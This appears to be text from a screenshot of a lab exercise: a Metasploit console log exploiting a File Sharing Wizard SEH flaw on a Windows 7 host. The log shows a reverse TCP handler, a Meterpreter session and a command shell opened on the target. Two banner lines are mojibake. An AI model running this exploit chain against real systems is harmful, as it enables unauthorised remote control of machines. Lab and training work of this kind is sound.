 msf6 exploit(windows/http/file_sharing_wizard_seh) > run
[*] Started reverse TCP handler on 192.168.56.130:4444
[*] Sending payload to target
[*] Sending stage (175174 bytes) to 192.168.56.133
[*] Meterpreter session 1 opened (192.168.56.130:4444 -> 192.168.56.133:1116) at 2021-05-22 04:53:24 -0400
meterpreter > shell
Process 2492 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\win7_xuzichuan\Desktop>
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
第 1 行，第 1 列 100% Windows